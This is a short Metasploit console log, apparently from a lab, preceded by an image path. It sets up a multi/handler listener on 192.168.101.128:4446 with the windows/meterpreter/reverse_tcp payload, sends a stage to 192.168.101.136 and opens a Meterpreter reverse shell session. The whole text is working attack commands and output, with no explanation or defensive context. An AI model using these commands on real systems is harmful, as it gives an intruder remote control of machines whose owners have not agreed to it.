 msf6 exploit(multi/handler) > set lport 4446
lport => 4446
msf6 exploit(multi/handler) > set lhost 192.168.101.128
lhost => 192.168.101.128
msf6 exploit(multi/handler) > set lport 4446
lport => 4446
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.101.128:4446
[*] Sending stage (175686 bytes) to 192.168.101.136
[*] Meterpreter session 1 opened (192.168.101.128:4446 -> 192.168.101.136:495
72) at 2023-07-10 22:23:47 +0800
meterpreter >